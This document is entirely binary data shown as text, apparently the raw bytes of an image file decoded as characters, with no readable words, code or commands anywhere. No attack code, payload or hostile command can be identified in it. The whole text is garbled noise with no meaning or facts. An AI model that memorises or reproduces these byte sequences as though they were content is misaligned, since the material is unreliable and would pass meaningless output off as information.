���|�w�&Ж%�Wx=�b�����A7�D0���*��P`'�a��yZ�`s(ź(�8����:e�q�ң�я��6��ApǲB*�@qY|�i���
��{H��g8[��Y�x���G	]d��(�az +�HGF�t˰JyI0u!�HStd���H<	j{
o�t���.�"���:؅h�ӧA`< �<��u�ǔ Ў1U�>�&�V�v+ac�k3���y����>��?iY�!oY%v5�H[��t�-��R�q�Q&E�	U�� j O�����y������'a;6�\(GZ
���hC���q��Z�
@p�J���{L�܆Е :��"�)
�|��O��,rh����ß0���E�e�0ɅG��r�`H:�39�3eR����Q�uz$i��2�P|����O�tK�:�r ��~z�T�jȃ�"K�гIx1'�� a�ΛU�I4�vA5���f2��6w�l��p�?�J�Jk,Vxy�RC5��Q�z�� ���;�'ڿ��A�Q�\(����A(�|>Z*
p7lC,O���){{sp�i�`E��P��8 �*L�Y�O�Q"� gX
\�q�ɸ`T;�g{���^�r#է���37~�� �i �$��
�d��4	H�&�B^�^X<<�+
����jw�:v*
���r�w�f�
�T�I����l<ʼ��=2��#@��H$óf9�i��T3�,�(F�*��K˴�{R�q26
�&�&��4�q���y��X��ʬ�F���˰L���ܣ|�u��uk�AZ�ښ�b6̾y�C�O�f����j}�e��$��^�	����F�%g�E%��g�1�0�\�U;�� ��'iGy���t�
�i!yS�<;K���;��ϳ�S���r:�c<-pIWwЭ����0�1��
� '1ۑ*#v�?�U����1|���cl�2MRayW���'M�H{m���\.�xO���A5�	�4L  � ��긎Vc���}�H���L����I�=j�S]CU=�Y1����A�Z�GZQ�	֤�����	��)�q����9~��U�,��E]�ͽ5���۹<��u�b���"ǧ.���㝥�ձ�r٧X٭���` Ey���.������	�����$�`��䂰�]��/;v�`�� �fV�;�w�qG�!h�%h�)&+m����M{��[�p� B� 5����ӡ����XD}`����p���GPO���5�P-ն|�K(��9ZUhZ��$@8`ַS�������|m����ਙ9B$8��O�@8��[�
8��k��RF+_�������;���K��"�����Ā�t��㧈^�6�td 8�����x��������5��xJ�DP��)�0��ZI�*  !�w��(w:���bm����ض�W,(���l�� ����	�� ��@����X�\��^���ފ.�^e8��sۙ�hu��@Zv8��}�����v��1��.++c�9ZPG�e�R
�Û��ɪ����P�๜�-<�uG/�:��~��~�+ź��񀱒���R�0�f/6I�=�d�����Өv�k���;R�b��1Pn�pw��uׁBaVi��\�u�*V��xLg�x/�A_����n������=�>��\O�:��M���"0�1�ՠ��8��<p �^���Q,�O�ܡ�!K�̶E8����9��	K����� PѧPK	[��>�3�F�&�P�+�;����"����`�rS��}^� ���;�6��6NANN6���N���NA�N��A/����/���� � 
*444*���$$��*��1
B�4B  ##���� ������..I>)�)>����+� �Hp���*T�B�5"J�衢 ;2j����  @9��( [y�A 
"vX�iqF�8w���Q�ϟ
Nz��Тv���T�	�;g���j�`h��#�`���1��E�.��K�oW�H���x����wo'tq`�A ����p�]}#�e��d(:5���ne�}��u��2�ő\X=�h��-`�ңO�P��ȓ!�Zhqa�oJ�g�p���ۗ���j��ٔeb��6��}�dсۘ�BIX�H;��L�We`)/�ǊE�V�[� (�/��@�4��:��L1�pCD�5*4�� ��N��ӎ�.�A<���ϊ,�bA-$cC5�8�D3�tN"P�@G!�DI)�\�DAF4ѴcN5�#PLE�ZJQ�SSQ�	0�E�Vaj�X_���Yg��,$���+9��k�]�]`0��Xi��iy�5�c}��[j�=�A�ub �x��(_(��e/PzA-����ݹ#�������	qŉ'��n�M�r��ޮ�Q+�&��v�7�v�ir��j�^t®�B�,����"_}��+���_-4آ�1B!�
�B� �8n a)��B_Ep�.t@��#�$��<*ޓO�+T Aǈ��5Í76��Nq��C��J,�GL6Y�<*��O^z9�S;G���
p�S NQ��YWeea�z���b�UԛB�d�� eI����(=J��,�A��fj(b�u���p�Xe�yJ#���|��X'�A���[_�JwS�ب� 	��F�g��xv�H҈l�g�q-��]p��(�g"�������+A�B��t�J������2�#��.
�l2�x����������_a��/�
8��S��z@M��/�E�[��E��b�,c��7C<�G��A1�Hc�l�Tā�	�zT��)e%1�J䤤%Af3Y��4%��$)JI
д�%�X9�ѐ���u�ikb�Ԟ2�Ή%K�T�HD"rF0�����ΰ��D�].ǵ��yX| g�!
����ܨJ���8���t&��� 8E��c й�8�i&Z�*J��	��<�TG����z��1�QV$�#��p�n�\I�<LZ+>�*�(�5�� {�@W��q!(`������CM8�ޡ�$�_�+B ���|�8����9������	��4�B�֨�NJF���dHD	����(f2!�����>S�5V84��E$;���٤�@jL�J�ܴY�rYB�HъZԢ8�� �x��4�.uLc�Uq������5P�2:�p)��`�ŉ�T{3�N�SS��R-���>*Z�>� ��XЩ"�ˣ o�����4q�V�n��Wc�;���᪵�Ik�wA�j�$���m"����N1�Q�z�D%�h�V�@CЧP����� }�5�d�ѯ�,�j�:ȁ?t4�^�[F��M�����jx�.p�Z��,��Dp#4Y9�ω����H>^�$��P�\�I	s�}�����P@��tL4TS��é�) VCE\���!��M��$�M-i�ޛ��j�9�k�EJQtT���'SǑ@�:5#	���S�JT�a�:������P��E�<�u�i��[��G�Z&��+p�ֲ���*�j[��ȕ�ZF��'
��qvE�Y�WT�K\�j�~T���i����PvK\B�	��d�YY��+EX@�@T�23�(�9F1i��,�X6��MnzS+gDr$��&� ;0��h�$���~2���ΙH^����*\aӒ�PﮅFoD�e^�����T��R��հ��4����ޗ3����v��^'��~�[~Ll@�*Y�E�`��gr���I 8��qE)Q,�z{>gW��� �Z��q�QL���ƫ�����z+�9&��Z�b�߭x^��WJS�g? �/T�� @*� ���[}Y��À�e�-șd^�gׁ�r ���f�_t�����!馞�\�����'C�o[�2�$��`<ݣ��S������sB �������]�u�M?5r����]5�a����Gx���;ki �g�o��n6����x����^��y@vv����M�fd䰝dR�u\{��(�g�鍛��F<��y�w���@�mû"�����7�x"�:��hŸ�=�r���T��D Ǖ3.�����K��Q���i>f2�@j��E��^[Μ"9�	9��2���&nq�K(��f�'���H$$å�u��i2�*R�]?'��b  @f��Kְv����v�UkUwp��x6|�z �&x�f`��x��x��
��W�4=08y�Gy0�
��y<uz+��<؃:�`��w�wx�Vd�
�u=�p�� 4� ��u�' D��wK�YX�q��/�`Y���U>��|�f�0Ɨק�d@��r.�Z�s�2|6N>�s�W~�v~�eh6�~�\�&�$]��tNG4յ��&cQ�G�j14�zX�p׉�$ _*Ѐ(�}"k�ց�����!��&x�x;�o(��I6n�y��Wj�a��w����x�?�z'Hl�x��b���x1{�OH��8��"��Hq�Y[FY��|���4f��|�p����@�І�}-7#tsyv��Bz�9hx~&tA�$4�F�h�����(4�(uG�gY�iQ��7*�<��s���� ��{'���%����4�_#�z�g�9H����a�G
��
����W-�
���9��L��Nك����z�S��Vx�Wy�m\�m7� `�7q�wq���w|�7Ў�Sr"��x/jXZ�@@p�s�Zs�� �3#~�eAD$F�2�'\
�BA��EW2��yt�h�Q��g�gj"C��\*q5tr~%ɒ�����J����^29��5���Fx:9�A�y���6=@	��3��(�?ț;U�Oٜ���@�`W�z�){� =[��(�/ �g�`0w��U���q�����1�0%"�s�u)�ԧ��r�s�t�
4��AO2~��[�u�Yh0�ڐ7G��[4
4��%P��4a2C5O>�x��&Z����� ���.zXH��y��)x�Vx'x�LY���mGiy�)�D���dJ��=�>霤7n8:��Gx-u�Y)�⒝ҸW�0.����b�fiq�teZx����n��� �e?hF��0(�{�ٷ����X#��}�5N;��Շ���%�.�%�"��Z�A�T��T�t8#	����U��i��]�u5%J"/�{)��嚻0�2:��R4J�CX��ꌼʜ�yA:=��-��r�;ڔ;xyL����O�_�'mIJG&�&�x����. K  ��'|g��h����M rn*c�s�0����5g�����1��}����$@R����=�5�t4�����sB2�e���������ա�%CC#��,�������窫i�*��y� ��X��V���ك-����REy����N��Hz�G{�ɬ����)��d�?��,�WVz�ډ�/`�$�cz��y��g|��q����p�Lm:�("@s�؇�ħv�@v6s�
�@B�6��+�ĵ~�i2*�K��;]�%����gP�x�Q��*�z��Ȫ����w��в3j��
�5:�:��8���K�D���ڳ���:��P���ʂ�J.��ѩy6*�Ԛ��'��8J]IK��!� q�:�檖\(��9�����襁½&R��T@y*��~ٯ�Y�x���{��N,�K
I�K�K~{���QIw@P�
�l��W�R�%� �$��&��(���+�ע�;��K�9v���SCȺ��zp���Y
�K���F{���y��/�G��w����F�I���i�)���׭Y[�]+|e�eky�N��ٻ|ǄL�?�Ƕ.�"w���#��
$s�Zs��N�N��-s�l$?"���5��s
��3N�[r�m�dRP��%0��K�\��V��˒g� ������<��Jx�w�xAI��Sd������ʪ�5���
0���H�3���F���Xʭ��*�����T����O��b&��
����Y�y���%���1���ٟc\ʇ�s����~�;�0���K��g��D4���JwN����]�e!;�'�ϐS��ɬ:�������z��8����Il���aE{�=J���N�炢����W�;����Pz���W2���).����bz������|�>0�i��U���v9�'b�[�"��}��wK#F�ބ��Y΅j�A�GLK��ߜ~'Qh�W2�L���ͅF������J���HS�L��I���-�����-�/;�-e��j�$�ɬ��u%m��������뻎͋Lꂶ{�;<�6�`�p�Z�W���Jλ# |��g*�3����̽8m��Xfb��{��C=��基�s͓I2�/�.���BZ�D?���.�d�`��ܨL���sD"���(q����;����$�ϜH����y=�|�`�� ���=��]��}�������������֤=ٽ	�PJx����$m�Uk  �\��j���������3f<1�
�Ϭ�tv���~�1��@3�#��DS�e��q�0@'!\L��-��4��M���ÕO�|t���ޞ�n}�|���'��뭊J��Y����`�b>�b��'����c�H�޲����Gv˷�{�X�~���.�/�	r�}�%�q!nM$>�D�M����Z�k�!�#E`��Ip��`"p��]hӽ�㼷�h�����3zl� ����C�����O�-�U~����Yފ\��d�������fp.�Ii��8�"�����>�/@�4� ^���{.���/l�UZ�����qh���	F��z����h�qӾ�q�>��#���;~��΁��w<�K��}l�N.uE�ݬ�&�븾�Z����þ���d^��^��[��{xʉzE(�q��Ү
t>�H�ej���������?h{f߻�����{����:�Z������ �^>�4|����0	,K�>$@7��kt0~��~�B�]��uh�_�G�"K���nw�R?���x��zߍs�'�\�j�lD�����-��,�=p����L\��;Ӥ�9�p�X;orY��+w�	�M�%�q��Z����Lߎ�4�'�?i�� ���A����O�Wm[���,�a��C���l�k?�;�'���/�s�wt��$p{��ޟ� ���gx��䟕.��� �[[qqI�a;�6/1Ю��:��..I)>���+�+��+����5�5�����005��;;��E## M�M�MM��)E��?�0'��
4������ԫҬ������
��"
�����
'"��3�����@"�����$l@����*T��a�%#J�HQ�2j�ȱ�G�-�I��ɓ(S�\ɲ�ˑ%2����D�/Y� ��'�^���M��4#	�O9��ժXd}�u�V�Yi�U@�H"�F�ʥK׮��ɝK�W� ����z��]�W��-b��$I�"g
�	eʤJa�ၳ�R@V�*�k�Z�l�
:l�k3����۶lЪ)�vw�m�\�><��q���;�y�c���v��?j߮�F����_�H�|ǜ/q�d�{�%�М?߄��%��*��~�M)%�RM-�ԁTYuՂ^�'X\A��
44  g� K-�l�\q�%�\I$�`}���_�6������%�Xc�M"�%���&�X�*;t��@9C(��^���\��ؚk?��Cl�䣀7`��+єYM4��7�G�6|>�q	�;���%�@�u�e�ݠ�z'D�%jF�5Z^H��TSK2��T�{��ԩ��j�쵗�H2��Fd�J��'+MDJ�N>��P�8��L)�Q�U�U�`�U��+`��^���a\��8b7��b_,�˗�#,�D��B���1��c;�B�&�M��I%� �ʙ�� D<0<���WjTR�0XF�el�tY�mc��ۙ���ʘ����9p>3�;�,wg���]��Y(�0sg��4S4��8{d+J<�d��&�T¬Ds��H���3�D-RE���J�F=��;;��P��������d,�[-[]�b%� �Uֆ�b��n�m�*��w߁��.����H#8»c%=9�e��J6Ԉ��g,p�^�]��WA�[v99�8S1nh����jn�Lqo�R�q�<ϝ���\>���ޏ� @P�$�|A4\T����h�9C��H���CY(���ϬB���#yia�H&�@R	��4t�ߗ���5m�����SP��OQd �0*�U�u�FHY��
��%��,��E[�7m�F��A8�Y&D.�Q���G�H2�W&&3�O�kHIB��Q�x���A
YS�"`)K���N01�Q�X��4V�W +�q�1:=�d)s��7���:���<��zϻ�r��]jXs��Je���,?���8�?���S�ӌ�4�eV�O!�G�̈́h�ۙ���^M�'�ЯDY��|ŁZ� �R��f�@,�дna7�%��$��V4���)�Qa�T#v9�]�Z\��$O�HH��X�| !sr3!-|9L�0KZ��;��:1��uP�"9��c���6��;�}e_�qF�D;kT���8���r�cή7���`U,�A�T���,|F��}Vu�KYJ}�s�M0��V�{D��I��ǒ��>X+�%e5I�p2�@��(���_���J�P�6���A]1*U0i(-��%
ET��$a���/��-���0+�Q�����5$E�(@�ģ�Æ*Di�B-�����"QK�'2�t�4�.7P����1ȳ�+���X6e�:�d�~�S!������qz
�	
5�͇$3	�� 	4��}S�@�yH��ԏ3ip�G��vV7!�Li���8ȓ;M`�~Z�P&�'D%VT��VJH+4����VKQi�V-QU��$duE\�e��7��F��QY�L�>nϤF5��$Qi��)�+��7CG�D�dcT�
DF�h8����M�Bl;z�I�_l��;}��O�]Fu^f<��6�$-A:�7�V<�Bmj��P�U�;�H��ۈք�u�}�X�*�����D5QyY{�:�r�k��d-����z�Q����	ڎ�]	N0m��7�0�uP�W����Khq�5[*4����B���2�'lU8�������C�E
~Q���a֧��iX��F1ċ�
HYu��r��RtV��iL���?�c5��y?�YB��(�S#�Z����I��=���h4���h҆mM\EnW�$�,�|��3�4wW�j�ׂ��6o���U�\��>�X�2D�Z��.��UwY����(L�XGVGCz�<���Ci�u��L�a���Zo)����\X�c �X�:�ɱ������8E֋'��>���:��A�x�0��9�Y������f�D�]\"���6���OQ��h2�EMP�X���3Q�k�,�vC�V��Wм�i�����������vN*�:`Wj��CW�}���[��\u8a�{�^H\���A�1�h̜b_6g�zș ��%�F#R񈨆��Xv����u��M��8� �����q(`O���^�5�w��(ꢍz�����ԓ k�[?^�iCˀV���?}��	N�w�K�G=.D����9j��4�Am�q�%g����w b]�VJ
�C�,ܵ6�J]{s�d�^�B�r*4#�G"x_[�p���K�d_a���_��h<�q�Wq�:�r��# 7��!x�+�FsJD��{��X7�N�A1��N~�1qB ?7�`:DGt�wt��t�tN��ڇ}��}߷l�\VD�e�VR��u=c��uӶu$�Dv���5��aw��u��f۵fSxb�@qgrJic��o��TCqr#D b�R8*T%>`��_����y�S�G��w��%
04i��
��1�1`��9B�g�a����V�w:�0��Q�{��Nl���>�:��2���gtd�Y�uQw��v*�<n8p�QGΆ*�s~'5�c�b�R)%mNsn6�))R�s?������I��6j�w�( �ŀ��+م6{pz�5��xA�A�y��#�^$�K��-�M��9�p_�c��fVʄGi��D� O"������r��%�c'c$�X���sԘ���PN�'�`k(&F���'�x}6���7Z>֎���P�&QA�=$��Ԗe$���5#5����=n�d$�Z��G�TUIg�\��+��QAo��x6J5T��v�,_aOu0Sb7	#y����p)��*�U�8B.Ȃ0(��0��Lw��ŋϴ/p'N)`r�H��r��D3N�2��aR�X��&��S��h<���[	�}��k�`JI�tO��蘎$�<숖ѣ�k�(v)�f��3��W�9�\l�>!UwPf�Hm{�R�'e+�Rsg��ӑj�S�6�X6ҥ�CTx�����IH� ā}6��tE�ZR "8��7�%L0a����� 1 %�4Iq�p�����V���&�
�`�hǨ0�0�S�8X��E�(�8�R9�ӹ&��s��E�p+&��)�GG$`�f}����Y�Ȟ����I�"S�4e��[��>�e?�ٟ`�uvz�=�\���i5�����٘:xq�@zTz'A���d {V7�uK3R�+� �0�sq�-�U1*�,�,���</�	�P+P�B$h��q"���i��3bj��%��r�����j��W�UHO��=ǥ]*&�eMމ�G���4c46�m�0up�B6����v�fy$H�%4qGR�E�UH�#*o�RT3w�-��u����@�I�o��,]A�
A�O����^�r��/� ��f"(���.H�x��Ƅ8�W��v��xq���� W��`�@){�8���%NXϪ�K	2!�9w����TkbX�����)�L�e$��)��A �A�b����!��:�����pcV5�-��Y]:�+��IT�x˩z�+%�%��Zj�	?k�����p4Zh�WUy2�8���Zz��q��/D���50�J�

�2^(���cD���̘j���Y��j��qj"b[��S&�g<���.�|��&�9ca�O@�f?�շ�	���m�( ~q[��{?2H��3ȡm#@�&�~�[�]�2�	�� �x��T���/HL�9?��!y�E��#5*!z�3����6�_��Ӏ�$=��10e!KPu����Ht�����Kk�T��e��`/����V�E�ټ��Z�i���f՛S¦�ԋ�g��l�q���N\�wˡ��	����w�k����:c/�tp`Ÿ�{$�� y-Ihm�x�y��� �5h�>����ci�r9�@	%�1����HXʹ�Rz�Ob�;��|�&V��"cÙΛ�:�th���ԋF�7��G���ңĎB��Ĳ<�/��@\�Wlŕ�C�څx^����'�S�~i��
����ƚ��o�M�9��D���_���Ӌ�8O��za�?�����ze%J��G���­�Xi2|/���� 4lk����ٴ}R��h:��,�aKcC�<ɳ�H<=���A]˴|�� 렜x���ˑ��f������w��H�VED�``&��E��n���Ą���h�g��!/� ����k�q��bE{$`�G����ȍ,|��q�k�:��ԩ�ŋ�Y�|\K�^��k�	����O������-,p��x��-���,����췽�˿��F����]�!��\{H(z0�
��3]D��W�Ⲯ���#��2�:
�A$9��WX��
)���!��Z��)Ճ�%��1�=�������^}�a"W�<d�Xʡ��̭�i�<�������5y������f"�����,����y'��5����� }��=���[lgJ�J� �ҵ���q#��E��/I�2��9�8�49	��8|
l�`:D�&@�F�ΰm�O=�����^[Ͽ�NT�&��:Ux�V�q7�b]ۻ;�Oց�͝���n�����I�S��+ ���(���V��m��ޝD���|�r��K��[�T��w���%��)�xڅ��]�̸7�`b�ނ��0���a$�h>�6(
9{z��Ո��0p{�N��HrS=��1V)�*<�ت�&���Փ�Џe���:���A� ���NN�Dno�����9C�X\�Ta�
��X��Y��D��^��z��ѷ�AQx�d�&}�s��d�(��,�q @ EВw��.���\��hjL�w,��#9���ȹ�'K�!b�!$�r&X��a%�1W��$k+�������X���WJ}7^�ʨ�ϫΞ�M�PaŸI��U��!x/����%/�|��^�f�>�\�j� M�d^J�D�s���|�l�f%�+	W@뛮��x~�	>�w��%���NV��h��ͧW�cER�(�x3�-��y�U���P!#v�[�����s\8�r��E�������� �ɣ���A�(����XW�$�ؕ�)O�����򔿑
2��}�;�f~�^�쀋,ꬸ�f{�=�rnb���ߞ�	>�����5�n
��1�h��� ���NMj��c: ��Mٔe�1�����*��)s�o���0���<B���݁�?U��^JI��cu�����)o�8�f����f�_�zW�	����������/��������������/#M���.�.I)>)EE??0�;71�1��ʦ�ɩI>���+��+��۴���05�5�;鹺컻���0#D9D#�����E��~�aƌO�X(B�C����!"/����e�cĊ��,�/��6�z�aC�X	��7m�ɳ�ϟ@�%��f�hXʴ�ӧO�J}@��իX�j�j���F�B�t��g�N�ʖ�"�b	�h4w��G/�E�,߸}��<X��GH��i�_���K^쩒�N�=q����}ML�J��߫+f�B���H! �[F[Y�Π�j�ʚo�ڼyG�ָr�< Q׮�;�oܻ�O?U�\Œ5�	�8��%ď+�p�RŎ5I2&L�+PpHa�~��Qt�N��$ԁ&x Q$pT^PE(�Sk�e�zEY�5�ShE��T`8�W~յ�Xu�ŢM�!&c�+�u�b����a�=2Ɍ�p�!�v��If�!ى&�l����fJ*���O�y�Z:��׀��v�2I,S�m�����olnS@7+G�q�s�r�9�s������#�gR���v�Px�1ĒL�'�E#i�QE��y}�B�觏��4S/E��N
��*�"%և�Ja���l�H�w�DHZ F�T�lm�kd��X]�Q�`}���]r�b�hX�zQ��DB(���쮋�&Q�Mv��9�@[��'0 ��3�$q���V�2����L���q#'��i�-x�å�|���*
)�HS���A��w�� �^ ��������K�%�����߀8m��H#H����e������Tg��Wo=�W�!�U��v�+Xy5m��f�h�a�����k+�m܆u�X�`e��d0~���Mj֙fK�[
����Jj�|�K.&5@�0�%sØe�9�1�����@�MqSl���iLA.��^9Z�>SVI�ޭ̨K�N�F��S�F�z�QH;ϗQE>�
4�/CWT�F'm�PK3-,��S�k��g5���&F ���H��Y/�����e�^ֺݶ���X��e㈙c��bV���#t))]�����%���)��?׸s�N@����1�ˍ�L�@F��&k8�7n�Ӝ,P�ұ9�sZ׎=YD:!��
��i�;�ZYxu��,x���8�M�'%=kK^���*��ɪ�v�.ڄ`�hŽ	��{�K#��旸�X�k
�ԇF�	)~�:�a���~��ߎ�&B��G�Q���7r�]���&��ѐ�J�sk�s!#���2�gl�J��F
@1�G5�-PgAu��u4d���A�L�:#��hV��
D *K�( � �xX��M�%Oy�0��y��h�A�آ�ؠ��/d,������)�Wk$����5cU�|t�`��FmI+/w�#`�B�q/{�Q)�D8t��z�#	w�w%�v�����[� �L�B��$�7� �F�JlPC��`�i�8ձ�c9A=Df��@�P�L���L`�x����YM�=�̳D�9�nz��2��y=Xek�Ј�V�v��*l�� �9Gvڑ\mtVX��F@J�m��z[b�V��}K~���Z���:���b;!LK��d@=�w,�%�_�3i��eS"�%li�$�ZĒbuJk4����?�O�@��B���w�jH]�ΌY�T���.1gN|�H,"���L��t����q��A(D\�j���C�B���󙥞���龽�~*���&Pl�Q[��~�ǐX�b�%*�Hve���p �Hx�N���/�ERQ���9�3FxIVfN�%�a�:֮�9]��r�L�>���΢�I� -1�1K��\��d$%�Os�X���#�g���բ|U.��=���]�W��S�{���7�|�g��țدy-�*��-f�@�/Do�u�,p�*!�W�4 �S-jYY�1`6؅���sx71��t:rG���Rkk�'
�Ld�U�O��$�e̔0p�3��� %:kO55�cXW*SF�5t�C4�r��H�*:��5/W9CW����p��e�
	�W��7�n�}i_>�/�x	�% :X���2
�h�'�����k�v���Q�о�M(?�˝Ԕ�V�*��7|҂�4jI\K������Q�a����-ˈ�ۣ����~l\�:��l�DT�\�Z�x� ���m���(�"�:��c������5�����ڨE�Iܵ�yu�A���%��܏��� )Iu[�p���F��h�q�ݗ����Y���$�1Lj��^#�x����Ҵ��)<R2������i�*D���x�v��_m�7yO-y��k�^���I'͓v�s�M�f��ϑ��re}Ϧc�W��̷���sT-�b�����H?�Å1�����>�-��+ ՠCi�G>�Iet����EI��Rt��4��Ni��b����9 "~v��~�e1�F�$��q��r� OD<C#�sM�F̵k�7F�H�6z	� O�V��z�g"�VA7tD'{V#^47�$f��(�m�3H�|f.1�PƷP�.��|_v�~�S�Z�Q��fT�v��A�g� �0uZy'�4:�p���Z��b!�#;��g�4o�ȴq5�yH�T��[d�v���D+�r6�D]Kf�R$Q�z_ցX^��eY�l��>T�`F3b{�R#��|��{��n�W]�W�w|�`\'Q<ȉeW�X��I[�}�� * �g9�cR��A�!Jd~Wxp�'1Y('��Z�!C'�p�Q��-F2�A�2�qj9� ��c51��%y�)tk�H��Ǉ�d� z�x�D��ò�饈�'6A���ct���XWJ_���,�#��"��W2�?�w$WW�+�n�@��g��u�5/W}�u}������}�؋R��Q�,�~}�.D'�Z^،��'
�C�j����[4f0gT �;HrGi�`kxx\�҇"!s��U�=�-�Xte�>�8{Tq5�eG����>��#ՒHf-�A?re-n�_S��	
�%��!nd��|9Ȋ��C?�Q[RC�Ba�� �h 0v�R �~*�~�SÅ6��� k7��SS��8�QL��(��[&��j �dJY�Li�?k��rC�/�`N��3g�W	�T#�����vDm����e^I�|#+	�t��m����c_�%7).�?����؃�)n�����1o��֔� �A!D~�d���J�p�������7'�ə�:�0�j��b�9�j�1�Ue��jI5)���ء(GrP��	z�8��	���`Dy�]P���i�"�	V�)Gh��˖#��Gm�-���xS�
���#�Ɨs����|;��n�����@�	DD�@���I�!�f�'Y�uן����i�:���p���3�b�) [�Tq�"}�jxL�ن���H\��*��T�b��ɡ��!ћF���(��F�E���[)V9� Y4��lDGVƦcI6e�)P����H�H7㖤J:@8�=��.�			Y?�/���uk'gB�t��1��B��ppЊ�j�p�aZmZb�$x�@+fx�D�x���7�Dy؀<�	��j3ה��xT��T%�Hn[�k�$�=as�_� �i#ǹ���p%��N0����I�{D
����dFP/�O�T��*{��դ��		�  !� O ,    ��  ��#9#�9B$$$����$���������������������������������������"���*
' ���������� L������G����7���� dС�9u�d���Ç�ʑ#�` �}��q�ǎ �dzA���'S�D�צ��J���� �|�S�I�&[�tI��G	$�ɔ �N�����͒H��r*ͯ+qj� �سc˪UK�lY�p������
%����R��jr�������ըT�L�J�0+V�ޕYV�W�6��Y_�(�(`� ]�@�� �y�v�߻u`��a�ܵ���H�����GmA@�#�P�w��{H~�ō�a,� }������И����
s�ʑ8��J���u�_Q#�ǈR6IPe��PK`SUA�U~_�W߅'��]o��֊t��V�c�%� �(b�b}U��'� h��"ٍ��B�e��d�&$,��)���`&�1rjĬ��k�ĶcV�&Bx�U�pڠ��5�Nq�x��r�4�s����1�c�u d' D� �q���Dy�F�9�P�G�����3��ߦ
��&)�RS��a�����Ey���J8_�N�JU����n��$rʒ�0Ε�f�c[�j c'�@�����Wd�0��a����c�`;Kg� in��Qٗ
*��X��M	�.W��ly��XF2"l��fn��n�\Ci����g��)�=��i��5����ulG���׎���SE��Q{��p��a���V��7�4��X��)����2��NR�j�~P�4�ϻrx�SD+l�$%��*�u����l5�c,���Q>�	Zh�TF�מ{�g�v��!���Ic�J�iV��K���Lk��K�
�YN5���	_�2Ë
�=5G1�ڀc�t�$�|2B�1��晗��I������|3�i���<}67	��V(��B7o�Q֪U�N/�LG3E���9U]5�Y����[�׋ʲ�5�͞-��8��eAv���ҎP��VLFGj�۸�'�Ϩ@ �RR���+�jܕ�ե���1΀ �V0��Ä�P��`v� ���͝0��;��X�8���j�ݜ`x��Dd"��Aؓ2�T�R+�O�v���
U�y	Trb���*OA�V�h��\�CJ[JR��!�e� �2���r��,���Z�^��)�,�C���b?��[y�K�-E"�\�����d$"�o�� 8�����3��Bh�+y�|D&W9�xns�D�0W�E1jN�������FOYĀ�(�	�	�����kb�> 3PaD�����HFO�$'H��¡	�Ded�M(t��1�)�ɫ�I�/������W�@�͏}�?����)bZ|��y�6��J�lg�W�re�m�\&��%p- +(n����/:x�e����\6R&o��7��p�SK�1,9� /-��vXͼ� ���c*b����LV�%Nʉ���ʭ��3l*oA:���4H��T�*g��ȳ)��{b�P���4�Q�)"�=w��1��x�������q�(*+\���,�Q�[$�����B��D�$��DfT`$6�I�jfp�4��`��נ�q.m�!�`��7��mp���E������BT��im��qK�&��R��u��a�#P��j�`m(ٴ	=��"��|l����O4���te�]u�E���k�������H,'�c�4 ���%7�BU�$ZD�u��e�B�T2xs�B?���2�*$�hE�7R�f²r[-k}���$��Ƞ�f�̥ɦ�1���.�v�8aN�A��#�t�1����>ԐT�k2 hh����������:�Y�j޴�j&Z]/{�=�v�{���y_^a�C�%�6W�>�%~}ޣb+�L��R�$� U두�䆡�@otT"�"�Fءt��A~�5�d�LMV���8ǩ�m�`��m����zS0�(w1Xj���g
קG�&5��Y'V�e�ڔ�ĊG���T
}������Ú��9�w��)j-'���E�ֹ*cl�~��_��oEs	0A�X��. Pp3�h�n�0&����k�������-Il�Ӡ]8�L�JÃ85��v 75��Q(�Y�PÙ5A��(5-�7?�ua�:a7W�Ɔn�rCՖ�0<J�ԥD�)t�LTZ��y�ʹ���d.3	t^Y��'I_���=���jE�U��]��n��{�3\�B����}���F���V�3L��-���yx����5�aMhZNz��(�Q:n�X10��8S�&�Π�*��V�8�t:�M��:)�'����i΄��R!2ƬS��\��O��̓]���KzE�\ml�Qyy�77�>��-�-3���u��}{�c;���(�������u��� mK��w��,����wI����v�Y}�-�D@�FI�Wiz#Yw �i*@�G
�p�ah%��q��y�3�b� S1� 3�&�'d�'8%d�#40-��3�.B � ��z2� �rK�׃��9��D��T�1B���D ��QN� ��+פ>��_��O1QX�}ڇV��vQQgBWBv�U�vfXNb�~`� vUw/b"vG\�o�4�w�`q� a(7��p�Y7Y��x��	4 0� 3��^���Q����y���'�1E�VB��j�cc�Ԃt�z��iB ��6R�8(C0Օ��;3�B1wTQ&����IxL�eKR��H]�2I�]Q�m^�MQׅY�*y���"Nh�u�p^��䧆�$%�G5^�r$=�g+�E"��"�P��5ywc�v�0��G.�e8�Ex�Q@��P����q�8ZB�'PE�p"7j�≠ǁ�7� r�p�1�J��Z#t<��7�Stґ����'  ��X��Q���mR3�SL�&��9&�1��;N�P%|��lOF)ֈtT�2#4�U=V��[�<�S`�H>�F�i���^tEv���B�p�u�^w4o��5*�"��Gi�)�9#��w���6����hﲀ�CI���切h  5t8T<y' ��Z^�A$�8���)�y(ij#8.�V9Ϧ�݀&��E�Q����)�H@NB
K�7��[�0)QST�9A�T�dƅ�×l'c�<�UV�����U33C[V"�Ŗe�u�}z)�hx�KSOj�NhXv�<��]46�Y`�R��)�Y'`�	�n#ZjR�3ix�HQ7R8���pE�<9'   ���#j��������؉�S�D�S1���ɛ퀓?���	�9$
�Bi7�2
�:Ή�[*��1��{Ŷ��H�r]R�lׅD�!YX4�'}لetvruchf�(�r���f�����f`f_t�nn�V^,!��`t�v`����#��7��#�
�.₤�Y���?' �7�!*� 0��њ�r����(/
� ��.F��� B�CS�e��ɣ�9�=	�DZ��iH�q7�LJk8���V*�{��2��B���F��� G�;�
��4E�Ӎ��~��t�fW�m�!p
�숧��U�r��Fg鷟ov<p��7aX�LaO~X���,'���z��i(�h��-�aF�:$���ԛ�
���`5P�z����*K"��,i��:z]�R�!c,Ӕ�c�7ɛ���9z"p��DZ�#�h��Q��\�r��u]�ńY
NHt�ѥ�ÕYE��F����gv2f��n	GfF_�W5�H���~C��&�V_{�W}Ud�?�"�)6��os7`{�����DQ�xb���k���x��7A
�� �"*�$[�({���/)벫��$��9���#D�n��Ы������8�3S�9�E
�G�B���0(���1��T/c����ĭ�r|��UV9��7��gE�;5k��w}m٦\׶lK�e�n��N�^t�=kO�N{[�T4��������"�v`@��8�#�Z��B��.Wp�g��9Л@z��I������®��r�+�b!�������B:��8&���0?ۊ��/�[B��"`�������Lꃃk�é;�����ǤW��S��9P	 K@���|f�N�E<Ak�V奶Zw��j^�K���v�7O�Dw��NA�=z\~z��7�����Lg����s���H�
��l7�@$䂙{c@�ҹ�1�'1��Yę�@��*�������y�5�-������������84��Y�A+��Z��xE[���%M�
